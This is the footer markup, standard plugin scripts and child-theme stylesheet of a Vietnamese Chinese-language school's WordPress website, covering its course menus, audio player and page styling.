	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd1616;color:#dd1616\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd1616;color:#dd1616\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1746543180" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0
body_size: 2256
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.lien-he-price{
    color: red;
    font-weight: bold;
}
.box-text .product-title a{
    color: #05939c;
    font-weight: bold;
    font-size: 17px;
}
.section-giang-vien{
           background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
}
.section-ket-noi .col{
    padding-bottom: 10px !important
}
.row-bo-vien {
    padding-bottom: 0px !important
}
.row-bo-vien  .col-inner{
    padding-bottom: 5px;
        border-style: solid;
    border-width: 6px 6px 6px 6px;
    border-color: #6ec1e4;
    background: white;
    padding: 10px;
    min-height: 379px;
}
blockquote {
	    width: auto;
    padding: 10px !important;
    border-left: 5px solid #ff420e !important;
    position: relative;
    background: #eeeced;
    margin: 15px 0 !important;
    text-align: left!important;
    color: #ff420e!important;
    font-style: normal;
   
}

h1.entry-title{
    color: #05939c;
}
.box-overlay.dark .box-text, .box-shade.dark .box-text {
    text-shadow: none;
}
.portfolio-box:hover .box-image,.portfolio-box:hover .box-text{
    background: linear-gradient(to bottom,rgba(255,255,255,0) 40%,#ffffff 100%);
}
.portfolio-box .box-text h6,.portfolio-box .box-text p,.portfolio-box .box-text{
    color: black;
}
.ow_vote_fancybox-outer h2{
    background-color: #2993D1 !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links li a, .ow_vote_single_section ul.ow_vote_menu_links li a{
    color: white !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links, .ow_vote_single_section ul.ow_vote_menu_links{
    background:#3D88BE !important;
}
.ow_vote_navmenu_link .ow_vote_submit_entry,.voteconestant-edit .ow_vote_submit_entry {
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_float_right{
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_menu_sort{
    float: right;
}
h3.title-footer{
        color: #fedc0f;
}
.category .box-text h5{
    text-transform: uppercase;
}
.category .box-text .from_the_blog_excerpt {
    font-weight: 400;
}
.category .box-text .button{
    text-transform: initial;
    color: #05939c;;
    font-weight: normal;
}

.post-sidebar .widget-title,.div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
        background:#05939c;;
    color: white;
    display: block;
    padding: 10px;
}
li.ow_vote_navmenu_link .ow_vote_submit_entry{
    display: none;
}
.ow_vote_menu_links .ow_vote_filter_votes {
        padding: 0px 10px !important;
    height: 26px;}
.ow_vote_contest_top_bar{
    background:#05939c;
}
.ow_vote_grid .ow_show_vote_square{
        background:#05939c;
}
.entry-content{
    padding-top: 0px !important;
}
.div-bao .col-inner{
        border: 1px solid #c6b6b6;
    overflow: auto;
    height: 320px;
    padding: 10px 10px 10px 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 5px;
    background-color: rgba(0,0,0,0);
    background: #f5f6f7;
}
.div-bao .icon-box{
        margin-bottom: 10px;
    border-bottom: 1px dashed #c5afaf;
    /* padding-bottom: 10px; */
    padding-bottom: 10px;
}
.section-tin-moi .box-text{
    height: 76px;
    overflow: hidden;
    background: #05939c;
    padding: 15px 15px;
}
.section-tin-moi .post-title{
    color: white;
}

.slider-nav-outside .flickity-prev-next-button.previous{
      opacity: 1;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.previous {
    left: auto;
    right: 103%;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.next {
    right: auto;
    left: 104%;
}
.slider-nav-outside .flickity-prev-next-button.next{
    opacity: 1;
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #05939c;
}
.slider-nav-light .flickity-prev-next-button {
    color: #05939c;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
    fill: #05939c;
}
.section-giang-vien .portfolio-box:hover .box-text-inner{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(10%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
}
.section-giang-vien .portfolio-box{
    background: #ffffff26
}
.section-giang-vien .box-text .box-text-inner{
 -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(10%, 10%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, -10%);
}
.section-hoc-vien .img-inner{
        border-radius: 5px;
}
.section-hoc-vien .img-inner img{
    border: 5px solid #2493CB;
    border-radius: 7px;
}
#main .section-hoc-vien div.img{
    width: 40% !important;
}
.section-chung-nhan{
        background-image: url(images/nen-chung-nhan.png);
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: contain;
}
.section-footer,.section-ket-noi {
        background-image: url(images/nen-footer.png);
    background-repeat: repeat;
    background-size: 20% auto;
background-color: white !important;
      
}
.section-ket-noi .section-bg {
        transition: background 0.3s,border-radius 0.3s,opacity 0.3s;
      background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
    opacity: .88;
}
.section-footer .section-bg{
        opacity: .88;
    background-color: #006977;
}
.section-footer p,.section-footer li a{
    color: white;
}
